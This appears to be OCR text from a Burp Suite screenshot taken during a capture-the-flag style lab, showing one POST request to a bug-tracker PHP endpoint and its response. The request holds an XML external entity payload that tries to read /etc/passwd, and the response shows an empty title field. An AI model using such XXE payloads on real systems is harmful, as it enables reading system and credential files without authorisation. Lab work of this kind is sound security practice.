 Send Cancel < ▼ > ▼ Target: http://10.129.180.12 ?
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.180.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 307
10 Origin: http://10.129.180.12
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.180.12/log_submit.php
14 Sec-GPC: 1
15
16 data=<?xml  version="1.0" encoding="ISO-8859-1"?>
17 <!DOCTYPE bugreport [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
18 <bugreport>
19 <title>&test;</title>
20 <cwe>a</cwe>
21 <cvss>a</cvss>
22 <reward>a</reward>
23 </bugreport>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Jul 2021 12:38:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>
28
INSPECTOR ?
Query Parameters (0)
Body Parameters (21)
Request Cookies (0)
Request Headers (13)
Response Headers (6)